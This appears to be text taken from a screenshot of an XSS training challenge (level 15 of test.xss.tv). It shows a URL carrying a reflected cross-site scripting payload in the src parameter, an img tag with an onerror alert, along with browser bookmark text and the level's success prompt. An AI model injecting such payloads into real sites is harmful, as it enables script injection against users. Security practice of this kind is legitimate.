 test.xss.tv/level15.php?src="><img src="x" onerror=alert(1)>
方站点 火狐官方站点 新手上路 常用网址 常用网址 常用网址 爱奇艺 爱奇艺 新浪微博 新浪微博 新
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...
完成的不错！
确定 取消